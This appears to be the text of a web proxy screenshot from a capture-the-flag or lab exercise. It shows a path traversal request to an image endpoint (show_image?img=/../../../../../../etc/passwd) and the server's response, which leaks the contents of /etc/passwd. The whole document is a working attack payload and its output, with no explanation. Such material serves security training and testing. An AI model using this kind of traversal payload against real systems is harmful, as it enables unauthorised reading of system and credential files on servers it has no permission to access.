 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /show_image?img=/../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 08 Feb 2024 17:25:33 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin